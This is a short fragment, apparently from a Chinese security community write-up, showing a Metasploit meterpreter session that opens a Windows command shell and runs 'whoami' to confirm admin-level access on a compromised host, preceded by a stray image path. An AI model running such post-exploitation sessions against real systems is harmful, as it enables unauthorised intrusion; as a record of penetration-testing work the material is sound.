 meterpreter > shell
Process 5940 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\admin\Desktop>whoami
whoami
desktop-vkqjvot\admin
先知社区